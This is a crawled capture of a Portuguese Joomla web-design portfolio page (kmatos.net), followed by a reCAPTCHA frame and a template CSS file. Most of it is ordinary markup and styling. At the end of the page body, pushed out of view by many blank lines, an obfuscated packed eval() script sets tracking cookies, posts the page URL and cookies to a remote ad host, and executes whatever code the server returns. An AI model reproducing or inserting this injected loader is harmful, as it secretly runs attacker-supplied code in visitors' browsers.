

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kmatos.net/index.php/portfolio/paginas-web/paginas-web-4?view=project&id=39:coaching-events-12&catid=88
body_size: 7608
content:
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4458644001986454"
     crossorigin="anonymous"></script>
</head>

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-pt" lang="pt-pt" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="http://kmatos.net/index.php/portfolio/paginas-web/paginas-web-4" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Kmatos.net - Paulo Barbosa Armeiro</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "http://kmatos.net/";window.FILE_MANAGER_ROOT_URL = "http://kmatos.net/images/";</script>
	<link href="/templates/etwebdesign/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://kmatos.net/index.php/component/search/?id=39:coaching-events-12&amp;catid=88&amp;Itemid=663&amp;format=opensearch" rel="search" title="Pesquisa Kmatos.net" type="application/opensearchdescription+xml" />
	<link href="https://cdn.jsdelivr.net/npm/simple-line-icons@2.4.1/css/simple-line-icons.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.10.3&b=20200429" rel="stylesheet" type="text/css" />
	<link href="/media/com_advportfoliopro/css/style.css?33aeeec48b00c2c9f9b1926b6df882c1" rel="stylesheet" type="text/css" />
	<link href="/media/com_advportfoliopro/css/jquery.fancybox.css?33aeeec48b00c2c9f9b1926b6df882c1" rel="stylesheet" type="text/css" />
	<link href="/media/com_advportfoliopro/css/swiper.css?33aeeec48b00c2c9f9b1926b6df882c1" rel="stylesheet" type="text/css" />
	<link href="/media/com_advportfoliopro/css/font-awesome.css?33aeeec48b00c2c9f9b1926b6df882c1" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Podkova:regular,700&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/etwebdesign/css/presets/preset4.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/etwebdesign/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/spcookieconsent/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://kmatos.net//media/com_acymailing/css/module_default.css?v=1575807973" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #333333;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 70px;
}

#scrollToTop:hover {
	background: #f05421;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
.btn-wrapper .btn-go-back {
	background-color: #177f8f;
}
.btn-wrapper {
	text-align: left;
}body{font-family:Podkova, sans-serif; font-weight:normal; }h1{font-family:Podkova, sans-serif; font-weight:normal; }h2{font-family:Podkova, sans-serif; font-weight:normal; }h3{font-family:Podkova, sans-serif; font-weight:normal; }h4{font-family:Podkova, sans-serif; font-weight:normal; }h5{font-family:Podkova, sans-serif; font-weight:normal; }h6{font-family:Podkova, sans-serif; font-weight:normal; }#sp-top-bar{ background-color:#f5f5f5;color:#999999; }#sp-bottom{ background-color:#f5f5f5;padding:100px 0px; }#sp-cookie-consent {background-color: #ffc600; color: #ffffff; }#sp-cookie-consent a, #sp-cookie-consent a:hover, #sp-cookie-consent a:focus, #sp-cookie-consent a:active {color: #000000; }#sp-cookie-consent .sp-cookie-allow {background-color: #000000; color: #ffffff;}#sp-cookie-consent .sp-cookie-allow:hover, #sp-cookie-consent .sp-cookie-allow:active, #sp-cookie-consent .sp-cookie-allow:focus {color: #ffffff;}
	</style>
	<script src="/media/jui/js/jquery.min.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.10.3&b=20200429&sitepath=/" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_jq.js" type="text/javascript"></script>
	<script src="/media/com_advportfoliopro/js/jquery.fancybox.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/media/com_advportfoliopro/js/swiper.min.js?33aeeec48b00c2c9f9b1926b6df882c1" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/main.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/wow.min.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/custom.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/scroll.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/templates/etwebdesign/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/plugins/system/spcookieconsent/assets/js/script.js" type="text/javascript"></script>
	<script src="http://kmatos.net//media/com_acymailing/js/acymailing_module.js?v=5102" type="text/javascript" async="async"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.5.1" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(document.body).SLScrollToTop({
		'image':		'',
		'text':			'⬆',
		'title':		'Go To Top',
		'className':	'scrollToTop',
		'duration':		500
	});
});
jQuery(document).ready(function() {
	if (parseInt(jQuery('#project-wrapper [class*="col-sm-"]').css('padding-left')) == 0) {
		jQuery('#project-wrapper').removeClass('row');
	}
});

			(function($) {
				$('.exmodal').fancybox();
			})(jQuery);
		
(function($) {
	$(document).ready(function() {
		if (jQuery('#project-wrapper .swiper-container').length) {
			var mdWidth = jQuery('#project-wrapper .swiper-container').width();
			jQuery('#project-wrapper .swiper-container').css ({
				'width': mdWidth + 'px'
			});
			
			var swiper = new Swiper('#project-wrapper .swiper-container', {
				autoHeight: true,
				slidesPerView: 'auto',
				effect: 'fade',
				pagination: {
					el: '.swiper-pagination',
					type: 'fraction',
				},
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
			});
		}
	});
})(jQuery);

var sp_preloader = '';

var sp_gotop = '';

var sp_offanimation = 'default';
	if(typeof acymailingModule == 'undefined'){
				var acymailingModule = Array();
			}
			
			acymailingModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,10}$/i;

			acymailingModule['NAMECAPTION'] = 'Name';
			acymailingModule['NAME_MISSING'] = 'Please enter your name';
			acymailingModule['EMAILCAPTION'] = 'E-mail';
			acymailingModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymailingModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
			acymailingModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymailingModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
acymailingModule['excludeValuesformAcymailing75061'] = Array();
acymailingModule['excludeValuesformAcymailing75061']['name'] = 'Name';
acymailingModule['excludeValuesformAcymailing75061']['email'] = 'E-mail';
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });new WOW().init();
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"Kmatos.net","url":"http:\/\/kmatos.net\/"}
	</script>

                                </head>
                <body class="site com-advportfoliopro view-project no-layout no-task itemid-663 pt-pt ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="http://www.facebook.com/joomshaper"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="http://twitter.com/joomshaper"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="http://plus.google.com/+Joomshapers"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" href="http://pinterest.com/joomshaper"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://dribbble.com/joomshaper"><i class="fa fa-dribbble"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-behance"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-flickr"></i></a></li><li><a href="skype:#?chat"><i class="fa fa-skype"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-vk"></i></a></li></ul></div></div><div id="sp-top2" class="col-xs-12 col-sm-6 col-md-6"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:+351225024485">+351 225 024 485</a></li><li class="sp-contact-mobile"><i class="fa fa-mobile"></i> <a href="tel:+351914788758">+351 914 788 758</a></li><li class="sp-contact-email"><i class="fa fa-envelope"></i> <a href="mailto:cm@kmatos.net">cm@kmatos.net</a></li><li class="sp-contact-time"><i class="fa fa-clock-o"></i>Seg - Sex 09:00 - 18:00</li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo" src="/images/logo_png.png" alt="Kmatos.net"></a></div></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#" aria-label="Menu"><i class="fa fa-bars" aria-hidden="true" title="Menu"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/index.php"  >Início</a></li><li class="sp-menu-item sp-has-child active"><a  href="/index.php/portfolio"  >Portfolio</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/portfolio/portfolio-2-columns"  ><i class="fa fa-star"></i> Designer Gráfico</a></li><li class="sp-menu-item sp-has-child active"><a  href="/index.php/portfolio/paginas-web"  ><i class="fa fa-star"></i> Web Design</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/portfolio/paginas-web/paginas-web-3"  ><i class="fa fa-star"></i> HTML5 Standard</a></li><li class="sp-menu-item current-item active"><a  href="/index.php/portfolio/paginas-web/paginas-web-4"  ><i class="fa fa-star"></i> Responsive </a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/portfolio/paginas-web-2"  ><i class="fa fa-star"></i> Programação</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/about-us"  >Sobre Nós</a></li><li class="sp-menu-item"><a  href="/index.php/services"  >Serviços</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-page-title"><div class="container"><h2>Web Design - Responsive </h2><h3>Apresentação de diversas páginas web feitas em diversos estilos e utilizando vários sistemas</h3>
<ol class="breadcrumb">
	<span>Está em... &#160;</span><li><a href="/index.php" class="pathway">Entrada</a></li><li><a href="/index.php/portfolio" class="pathway">Portfolio</a></li><li><a href="/index.php/portfolio/paginas-web" class="pathway">Web Design</a></li><li class="active">Responsive </li></ol>
</div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>

<div class="item-page">
	
		<div class="page-header clearfix">
					<h2 itemprop="name">
				Paulo Barbosa Armeiro			</h2>
							<div class="project-nav">
				<a class="prev-project" href="/index.php/portfolio/paginas-web/paginas-web-4?view=project&amp;id=2:coaching-events-2&amp;catid=86:desktop-app"></a>
				<a class="next-project disable" href="javascript:void(0);"></a>
			</div>
			</div>
	
		<div id="project-wrapper" class="project-wrapper clearfix">
		
			
				
				<div class="col8">
								<div class="swiper-container ext-gallery">
	<div class="swiper-wrapper">
					<div class="swiper-slide">
									<a rel="gallery" class="exmodal" data-fancybox="images" data-caption="" title="" href="/cache/advportfoliopro/paulo_barbosa_jpg_b87cbf0e9ab7626aca993718e4999b4f.jpg">
						<img src="/cache/advportfoliopro/paulo_barbosa_jpg_b87cbf0e9ab7626aca993718e4999b4f.jpg" alt="Paulo Barbosa Armeiro"  />					</a>
							</div>
			</div>
		<!-- Add Pagination -->
	<div class="swiper-pagination"></div>
	
		<!-- Add Arrows -->
	<div class="swiper-button-next"></div>
	<div class="swiper-button-prev"></div>
	</div>


	
				</div>

									<div class="col4">
						
<p>Paulo Barbosa Armeiro</p>
	<div class="project-link">
		<a class="btn btn-success" target="_blank" href="https://www.paulobarbosa.com">
			Visualizar esta Página		</a>
	</div>
					</div>
				
			
		
	</div>
			<div class="btn-wrapper">
							<button class="btn-go-back" onclick="window.history.back();">
					Go Back				</button>
					</div>
	</div>
</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Sobre este Template</h3><div class="sp-module-content">

<div class="custom"  >
	<div class="qx-blurb-content">
<p>Template desenvolvido no sistema Responsive.</p>
<p>Técnica de web design que permite aos websites adaptarem-se automaticamente às características dos diferentes dispositivos.</p>
</div></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Entre em Contacto</h3><div class="sp-module-content">

<div class="custom"  >
	<p>4200-154<strong> Porto</strong></p>
<p>5340-082 <strong>Castelãos - M. Cavaleiros</strong></p>
<p>Telefone: +351 225 024 485</p>
<p>Móvel: +351 914 788 758</p>
<p>Email: <a href="mailto:cm@kmatos.net">cm@kmatos.net</a></p>
<p>Website: <a href="https://www.kmatos.net/">www.kmatos.net</a></p></div>
</div></div></div></div><div id="sp-bottom3" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Links Rápidos</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-475"><a href="/index.php/online-research" > Online Research</a></li><li class="item-476"><a href="/index.php/web-design" > Web Design</a></li><li class="item-477"><a href="/index.php/support" > Support</a></li><li class="item-479"><a href="/index.php/seo-optization" > SEO Optization</a></li></ul>
</div></div></div></div><div id="sp-bottom4" class="col-sm-6 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Junte-se à Comunidade</h3><div class="sp-module-content"><div class="acymailing_module" id="acymailing_module_formAcymailing75061">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing75061"  >
		<form id="formAcymailing75061" action="/index.php/portfolio/paginas-web/paginas-web-4" onsubmit="return submitacymailingform('optin','formAcymailing75061')" method="post" name="formAcymailing75061"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Inscreva-se para receber um e-mail com as últimas informações.</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing75061"  onfocus="if(this.value == 'Name') this.value = '';" onblur="if(this.value=='') this.value='Name';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Name" title="Name"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing75061"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-mail" title="E-mail"/>
							</td> </tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing75061'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_126" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fkmatos.net%2Findex.php%2Fportfolio%2Fpaginas-web%2Fpaginas-web-4%3Fview%3Dproject%26id%3D39%3Acoaching-events-12%26catid%3D88"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fkmatos.net%2Findex.php%2Fportfolio%2Fpaginas-web%2Fpaginas-web-4%3Fview%3Dproject%26id%3D39%3Acoaching-events-12%26catid%3D88"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing75061" />
									</div>
		</form>
	</div>
	</div>

</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column "><span class="sp-copyright">© 2019 Kmatos.net. All Rights Reserved. Designed By <a target="_blank" href="http://www.kmatos.net" title=""> Km © 2019</a></span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/index.php/portfolio/paginas-web/paginas-web-4" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Pesquisa..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="663" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/index.php" > Início</a></li><li class="item-502  active deeper parent"><a href="/index.php/portfolio" > Portfolio</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-502"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-502"><li class="item-551"><a href="/index.php/portfolio/portfolio-2-columns" > <i class="fa fa-star"></i> Designer Gráfico</a></li><li class="item-660  active deeper parent"><a href="/index.php/portfolio/paginas-web" > <i class="fa fa-star"></i> Web Design</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-660"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-660"><li class="item-662"><a href="/index.php/portfolio/paginas-web/paginas-web-3" > <i class="fa fa-star"></i> HTML5 Standard</a></li><li class="item-663  current active"><a href="/index.php/portfolio/paginas-web/paginas-web-4" > <i class="fa fa-star"></i> Responsive </a></li></ul></li><li class="item-661"><a href="/index.php/portfolio/paginas-web-2" > <i class="fa fa-star"></i> Programação</a></li></ul></li><li class="item-545"><a href="/index.php/about-us" > Sobre Nós</a></li><li class="item-547"><a href="/index.php/services" > Serviços</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                    
                










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
<div id="sp-cookie-consent" class="position-bottom_left"><div><div class="sp-cookie-consent-content">As a part of GDPR policy, we use cookies to ensure that we give you the best experience on our website.</div><div class="sp-cookie-consent-action"><a class="sp-cookie-close sp-cookie-allow" href="#">I accept</a></div></div></div></body>
                </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2joHsASW-1z_7pkwtOtAKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984155360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://kmatos.net/templates/etwebdesign/css/default.css
body_size: 3233
content:
/* Title */
#sp-top-bar {
    background-color: #222222!important;
    color: #ffffff!important;
}
body.itemid-437 #sp-main-body {
  padding: 0;
}
.sp-megamenu-parent >li.active>a, .sp-megamenu-parent >li:hover>a {
  color: #333;
}
.et-title h2 {
  font-size: 30px;
    margin: 0;
    margin-bottom: 15px;
    font-weight: 700;
    text-transform: capitalize;
}
.et-title h6 {
    color: #ffffff;
    padding: 6px 10px 6px;
    margin-top: 0px;
    font-size: 12px;
    letter-spacing: 2px;
    display: inline-block;
    font-style: italic;
    font-weight: 400;
    text-transform: capitalize;
    margin-bottom: 25px;
}
.et-title p {
  margin: 0;
  color: #bcbcbc;
  font-size: 14px;
  font-weight: 500;
}
/* Transition */
h1, h2, h3, h4, h5, h6, i, i:before, i:after  {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition:    all 0.4s ease-in-out;
    -ms-transition:     all 0.4s ease-in-out;
    -o-transition:      all 0.4s ease-in-out;
    transition:         all 0.4s ease-in-out;
}
#sp-header .logo,
#sp-header,
#offcanvas-toggler,
.sp-megamenu-parent >li >a 
#sp-header .logo,
.sticky-wrapper.is-sticky #sp-header,
.sticky-wrapper.is-sticky #offcanvas-toggler,
.sticky-wrapper.is-sticky .sp-megamenu-parent >li >a,
#offcanvas-toggler >i {
    -webkit-transition: 0.7s ease-in-out!important;
    -moz-transition: 0.7s ease-in-out!important;
    -ms-transition: 0.7s ease-in-out!important;
    -o-transition: 0.7s ease-in-out!important;
    transition: 0.7s ease-in-out!important;
}
.sticky-wrapper.is-sticky #sp-header .logo,
.sticky-wrapper.is-sticky #sp-header {
    height: 70px;
}
.sticky-wrapper.is-sticky #offcanvas-toggler,
.sticky-wrapper.is-sticky .sp-megamenu-parent >li >a {
    line-height: 70px;
} 
.sticky-wrapper.is-sticky  #offcanvas-toggler >i {
    margin-top: -5px;
}
/* General */
.et-title-general .qx-image {
  margin: auto;
}
.et-title-general h3 {
  font-size: 18px;
  line-height: 36px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 0 0;
}
.et-title-general h4 {
  font-size: 32px;
  line-height: 36px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0;
}

/* Slider */
.et-slider {
  position: relative;
}
.et-slider .tp-caption a {
  padding: 12px 40px;
  border: 2px solid #333;
  color: #333;
  font-size: 14px;
  text-transform: uppercase;
}
.et-slider .tp-caption a:hover {
  color:#fff;
}
.et-slider .button:hover {
  background: #222;
}
.et-slider .button-right {
    background-color: #333!important;
}
/* About */
.et-about-item h1 {
  font-size: 30px;
    color: #222;
    line-height: 28px;
    margin-top: 26px;
    text-transform: uppercase;
    font-weight: 700;
}
.et-about-item  p {
    margin-top: 18px;
}
.et-about-item .qx-btn-default {
    border-radius: 0px;
    padding: 10px 30px;
    text-transform: uppercase;
}
.et-about-item .qx-btn-default:hover {
    color: #ffffff!important;
     background:#333!important;
}
.et-about-item .qx-btn-default:after {
    content: '';
    position: absolute;
    width: 70px;
    margin-top: 8.5px;
    left: 150px;
}
.et-about-img .qx-img {
  width: 100%;
}
/* Sub build */
#et-sub-build .et-sub-build-item-left img {
 border: 5px solid #fff;
}
 .et-sub-build-item  {
    color: #ffffff;
    background: none!important;
    border-radius: 0px!important;
    padding: 10px 30px;
    border: 2px solid #fff;
    text-transform: uppercase;
}
.et-sub-build-item:hover {  
  border:none;
  color:#fff;
}
/* Service */
#et-service .et-service-item:hover  {
    background: none!important;
}
#et-service .et-service-item .qx-image {
    margin: auto;
}
#et-service .et-service-item h4 {
    font-size: 20px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 20px;
}
#et-service .et-service-item p {
    margin-bottom: 20px;
}
#et-service .et-service-item a {
    text-transform: uppercase;
}
#et-service-sub:hover {
  cursor: pointer;
}
#et-service-sub:hover h4 {
  color: #ffffff;
}
#et-service-sub:hover p {
  color: #ffffff;
}
#et-service-sub:hover .more-link {
  color: #ffffff;
}
/* Counter */
.et-counter-item .qx-nc-title {
  font-weight: 600;
}
/* Courses */
.et-courses-item h3 {

}
.et-courses-item .qx-image {
  display: inherit;
  width: 100%;
}
/*Choose Us */
.et-choose-tiem .qx-image,
.et-choose-tiem-search .qx-image,
.et-choose-library .qx-image,
.et-choose-tiem-webinars .qx-image,
.et-choose-creative .qx-image {
  margin: auto;
}
.et-choose-tiem-search {
  background-color: #3fc8db;
  padding: 50px;
}
.et-choose-library {
  background-color:#f3cc29;
  padding: 50px;
}
.et-choose-tiem-webinars {
  background-color:#e74c3c;
  padding: 50px;
}
.et-choose-creative {
  background-color:#5aaddd;
  padding: 50px;
}
.et-choose-creative:hover,
.et-choose-tiem-webinars:hover,
.et-choose-tiem-search:hover,
.et-choose-library:hover,
.et-choose-right:hover  {
  cursor: pointer;
 transform: translate(0, -30px);
  -webkit-transform: translate(0, -30px);
  -ms-transform: translate(0, -30px);
  -moz-transform: translate(0, -30px);
